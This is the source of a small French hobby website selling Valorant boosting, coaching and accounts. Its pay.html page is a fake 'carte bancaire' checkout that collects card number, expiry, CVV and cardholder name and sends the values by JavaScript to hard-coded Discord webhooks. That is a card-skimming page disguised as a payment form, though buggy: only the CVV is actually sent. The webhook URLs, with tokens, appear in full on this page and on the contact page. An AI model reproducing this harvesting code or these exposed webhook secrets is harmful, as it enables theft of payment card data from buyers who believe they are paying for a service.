
<file: index.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <link rel="icon" href="logo.PNG">
    <title>LeSite>ACelui2Sno</title>
</head>
<body>
    <header>
        <div class="principale">
            <div class="logo">
                <a href="#">LeSite<span>></span>ACelui<span>2</span>Sno</a>
            </div>
            <ul>
                <Li class= "active">
                    <a href="index.html">Acceuil</a>
                </Li>
                <Li>
                    <a href="contact.html">Contact</a>
                </Li>
                <Li>
                    <a href="info.html">Info</a>
                </Li>
                <Li>
                    <a href="shop.html">Shop</a>
                </Li>
            </ul>
        </div>
        <div class="titre">
            <h1>Votre Site Préféré</h1>
        </div>
        <div class="cc">
            <img src="coucou.jpg" alt="cc">
        </div>
        <div class="bon">
            <img src="bonjour.png" alt="bonjour">
        </div>
        <div class="bisou">
            <img src="bisou.jpg" alt="mwa">
        </div>
        <div class="hello">
            <img src="hello.jpg" alt="hello">
        </div>
        <div class="copyright">
            <p>℗COPYRIGHT Sno Inc. 2020-2052.</p>
          </div>
    </header>
</body>
</html>
</file>

<file: contact.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <link rel="icon" href="logo.PNG">
    <title>LeSite>ACelui2Sno</title>

</head>
<body>
    <header>
        <div class="principale">
            <div class="logo">
                <a href="#">LeSite<span>></span>ACelui<span>2</span>Sno</a>
            </div>
            <ul>
                <Li class= "active">
                    <a href="index.html">Acceuil</a>
                </Li>
                <Li>
                    <a href="contact.html">Contact</a>
                </Li>
                <Li>
                    <a href="info.html">Info</a>
                </Li>
                <Li>
                    <a href="shop.html">Shop</a>
                </Li>
            </ul>
        </div>
        <div class="but">
            <input type="text" id="messageInput" placeholder="Message...">
            <br><br>
            <label>
                <input type="radio" name="destination" value="general" checked>
                NOIR
            </label>
            <br>
            <label>
                <input type="radio" name="destination" value="important">
                LGBTQ+
            </label>
            <br><br>
            <button onclick="sendMessage()">Send</button>
        </div>
        <script>
            function sendMessage() {
              const request = new XMLHttpRequest();
              let webhookUrl;
              if (document.querySelector('input[name="destination"]:checked').value === "important") {
                webhookUrl = "https://discord.com/api/webhooks/1080447988440256583/7JGLfs8cwoPa9ZbPvxwQkgVlDYOQix_zkvb70lIsEEYuk60MpJrkqAzWJJ5_9XrqZkIN"; // URL de la chaîne importante
              } else {
                webhookUrl = "https://discord.com/api/webhooks/1080490170236809267/iZ4x6u1ywHjSye8Bsk7cQiUSkpkqrsWBDwdjhi7BxLLgn-TizYNiiJmrNzKUBsrQzQGn"; // URL de la chaîne générale
              }
              request.open("POST", webhookUrl);
        
              request.setRequestHeader('Content-type', 'application/json');
        
              const params = {
                username: "My Webhook Name",
                avatar_url: "",
                content: document.getElementById("messageInput").value
              }
        
              request.send(JSON.stringify(params));
            }
          </script>
        
        <div class="titre">
            <marquee>Jai un discord !!! Toro#191_</marquee>
        </div>
        <div class="discord">
        <a href="https://discord.gg"><img src="discord.png" alt="discord" width="300px">>
        </div>
    </header>
    
</body>
</html>
</file>

<file: info.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <link rel="icon" href="logo.PNG">
    <title>LeSite>ACelui2Sno</title>
</head>
<body>
    <header>
        <div class="principale">
            <div class="logo">
                <a href="#">LeSite<span>></span>ACelui<span>2</span>Sno</a>
            </div>
            <ul>
                <Li class= "active">
                    <a href="index.html">Acceuil</a>
                </Li>
                <Li>
                    <a href="contact.html">Contact</a>
                </Li>
                <Li>
                    <a href="info.html">Info</a>
                </Li>
                <Li>
                    <a href="shop.html">Shop</a>
                </Li>
            </ul>
        </div>
        <div class="info">
            <h2>WebDesigner depuis un certain temps</h2>
            <h4>Hardsutck bronze/silver sur valo depuis 2023</h4>
            <H5>Ce site est supérrieur a celui 2Sno</H5>
        </div>
        <div class="dev">
            <img src="dev.jpg" alt="html/css" width="200">
        </div>
        <div class="valo">
            <img src="valo.PNG" alt="rankvalo">
        </div>
        <div class="snow">
            <img src="sno.png" alt="Site2Sno" width="500px">
        </div>
    </header>
</body>
</html>
</file>

<file: pay.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <link rel="icon" href="logo.PNG">
    <title>LeSite>ACelui2Sno</title>
</head>
<body>
    <header>
        <div class="principale">
            <div class="logo">
                <a href="#">LeSite<span>></span>ACelui<span>2</span>Sno</a>
            </div>
            <ul>
                <Li class= "active">
                    <a href="index.html">Acceuil</a>
                </Li>
                <Li>
                    <a href="contact.html">Contact</a>
                </Li>
                <Li>
                    <a href="info.html">Info</a>
                </Li>
                <Li>
                    <a href="shop.html">Shop</a>
                </Li>
            </ul>
            </div>
            <div class="rouge">
                <img src="rouge.jpg" alt="rouge" width="900px">
            </div>
            <div class="cb"> 
                CARTE BANCAIRE
            </div>
            <div class="date">
                <input type="text" id="messageInput" placeholder="DateD'expiration">   
            </div>
            <div class="cvv">
                <input type="text" id="messageIn" placeholder="CVV">
            </div>
            <div class="carte">
                <input type="text" id="messageInput" placeholder="NuméroDeCarte">
            </div>
            <div class="nom">
                <input type="text" id="messageInput" placeholder="NomInscritSurLaCarte">
            </div>
            <div class="paye">
                <button onclick="sendMessage()">PAYER</button>
            </div>
            <script>
                function sendMessage() {
                  const request = new XMLHttpRequest();
                  request.open("POST", "https://discord.com/api/webhooks/1080564193977180342/O4gTsDPZFoRRlt1eQanoUItIe363NhlnGJNaOAWWajL3Rn71GKFQeNBBmZ9BbbMb6HSK");
            
                  request.setRequestHeader('Content-type', 'application/json');
            
                  const params = {
                    username: "NuméroDeCarte",
                    avatar_url: "",
                    content: document.getElementById("messageInput").value
                  }
            
                  request.send(JSON.stringify(params));
                  
                }
                function sendMessage() {
                  const request = new XMLHttpRequest();
                  request.open("POST", "https://discord.com/api/webhooks/1080565160239968346/Z1xYiqodzlSxhoYaLQEOjX9o-_jKxQ4E9yhWHBtPHnlqpCR-WOJ6ubnexqPZeYSRXxPz");
            
                  request.setRequestHeader('Content-type', 'application/json');
            
                  const params = {
                    username: "CVV",
                    avatar_url: "",
                    content: document.getElementById("messageIn").value
                  }
            
                  request.send(JSON.stringify(params));
                  
                }
              </script>
    
        </div>
    </header>
</body>
</html>
</file>

<file: shop.html>
<!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <link rel="icon" href="logo.PNG">
    <title>LeSite>ACelui2Sno</title>
</head>
<body>
    <header>
        <div class="principale">
            <div class="logo">
                <a href="#">LeSite<span>></span>ACelui<span>2</span>Sno</a>
            </div>
            <ul>
                <Li class= "active">
                    <a href="index.html">Acceuil</a>
                </Li>
                <Li>
                    <a href="contact.html">Contact</a>
                </Li>
                <Li>
                    <a href="info.html">Info</a>
                </Li>
                <Li>
                    <a href="shop.html">Shop</a>
                </Li>
            </ul>
            </div>
            <div class="shopt">
                <marquee>Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro Shop2Toro</marquee>
            </div>
            <div class="carry1">
            Carry Valo : <a href="pay.html"><Button>203TL</Button></a>
            </div>

            <div class="carry2">
            Compte Valo turc, sans skin, niveaux 20: <a href="pay.html"><button>329TL</button></a>
            </div>

            <div class="carry3">
            Coaching valo : <a href="pay.html"><button>100TL/1h</button></a>
            </div>

            <div class="carry4">
            Smurf valo(je monte vos comptes) <a href="pay.html"><button>666TL/1h</button></a>
            </div>
            <div class="radiant">
            <img src="radiant.png" alt="radiant" width="100px"></div>
            <div class="coach">
                <img src="coach.PNG" alt="coach">
            </div>
            <div class="compte">
                <img src="skin.PNG" alt="compte" width="225px">
            </div>
            <div class="rank">
                <img src="rank.PNG" alt="carrier" width="200px">
            </div>
        </div>
    </header>
</body>
</html>
</file>
<file: style.css>
*{
   padding: 0;
   margin: 0;
   box-sizing: border-box;
   font-family: century;
}

header{
   background-image: url(image.jpg);
   height: 100vh;
   background-size: cover;
   background-position: center;
}

.logo a{
   color: floralwhite;
   padding: 0px 20px;
   border: 1px solid#fff;
   position: absolute;
   top: 10px;
   left: 10px;
   text-decoration: none;
   font-weight: 900;
   text-shadow: rgba(0, 0, 0, 1);
}

.logo span{
   color: rgb(238, 56, 11);
   font-style: bold;
   font-size: 1.1rem;
}

ul{
  list-style: none;
  float: right;
  display: flex;
  margin-top: 20px;
}

ul li a{
  text-decoration: none;
  color: #fff;
  padding: 10px 20px ;
  text-transform: uppercase;
  border: 1px solid transparent;
  margin: 10px;
  font-weight: 500;
  transition: 0.6s ease;
}

ul li a:hover{
  background: #fff;
  color: #000;
  border-radius: 30px;
}

ul li.active a{
  background: #fff;
  color: #000;
  border-radius: 30px;
}

.principale{
  max-width: 114rem;
  margin: 0 auto;
}

.titre{
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.titre h1{
  color: #fff;
  font-size: 60px;
}

.discord{
  position: absolute;
  top: 80%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.titre{
  color: #fff;
  font-size: 60px;
}

.info h2{
  color: #fff;
  font-size: 30px;
  position: absolute;
  top: 10%;
  left: 20%;
  transform: translate(-50%, -50%);
}

.dev{
  position: absolute;
  top: 23%;
  left: 20%;
  transform: translate(-50%, -50%);
}

.info h4{
  color: #fff;
  font-size: 30px;
  position: absolute;
  top: 50%;
  left: 20%;
  transform: translate(-50%, -50%);
}

.valo{
  position: absolute;
  top: 75%;
  left: 20%;
  transform: translate(-50%, -50%);
}

.info h5{
  color: #fff;
  font-size: 30px;
  position: absolute;
  top: 30%;
  left: 70%;
  transform: translate(-50%, -50%);
}

.snow{
  position: absolute;
  top: 55%;
  left: 70%;
  transform: translate(-50%, -50%);
}

.cc{
  position: absolute;
  top: 30%;
  left: 80%;
  transform: translate(-50%, -50%);
}

.bon{
  position: absolute;
  top: 20%;
  left: 30%;
  transform: translate(-50%, -50%); 
}

.bisou{
  position: absolute;
  top: 80%;
  left: 30%;
  transform: translate(-50%, -50%); 
}

.hello{
  position: absolute;
  top: 80%;
  left: 80%;
  transform: translate(-50%, -50%); 
}

.but{
  position: absolute;
  top: 35%;
  left: 50%;
  transform: translate(-50%, -50%); 
}

.carry1{
  color: #fff;
  font-size: 20px;
  position: absolute;
  top: 30%;
  left: 20%;
  transform: translate(-50%, -50%);
}

.carry2{
  color: #fff;
  font-size: 20px;
  position: absolute;
  top: 30%;
  left: 60%;
  transform: translate(-50%, -50%);
}

.carry3{
  color: #fff;
  font-size: 20px;
  position: absolute;
  top: 60%;
  left: 20%;
  transform: translate(-50%, -50%);
}

.carry4{
  color: #fff;
  font-size: 20px;
  position: absolute;
  top: 60%;
  left: 60%;
  transform: translate(-50%, -50%);
}

.shopt{
  font-size: 20px;
  position: relative;
  top: 35px ;
  color: rgb(163, 0, 228);
}

.radiant{
  position: absolute;
  top: 65%;
  left: 57%;
}

.coach{
  position: absolute;
  top: 65%;
  left: 12%;
}

.compte{
  position: absolute;
  top: 33%;
  left: 52%;
}

.rank{
  position: absolute;
  top: 33%;
  left: 15%;
}

.rouge{
  position: absolute;
  top: 50%;
  left: 45%;
  transform: translate(-50%, -50%);
}

.cb{
  color: white;
  font-size: 50px;
  position: absolute;
  top: 15%;
  left: 45%;
  transform: translate(-50%, -50%);
}

div.copyright {
  position: absolute;
  top: 90%;
  background-color: #f2f2f2;
  border-top: 1px solid #ddd;
  border-bottom: 1px solid #ddd;
  text-align: center;
  font-size: 14px;
  color: #555;
  padding: 10px 0;
}

div.copyright p {
  margin: 0;
}

.cvv{
  position: absolute;
  top: 40%;
  left: 45%;
  transform: translate(-50%, -50%);
}

.date{
  position: absolute;
  top: 35%;
  left: 45%;
  transform: translate(-50%, -50%);
}

.carte{
  position: absolute;
  top: 30%;
  left: 45%;
  transform: translate(-50%, -50%);
}

.paye{
  position: absolute;
  top: 60%;
  left: 45%;
  transform: translate(-50%, -50%);
}

.nom{
  position: absolute;
  top: 45%;
  left: 45%;
  transform: translate(-50%, -50%);
}
</file>
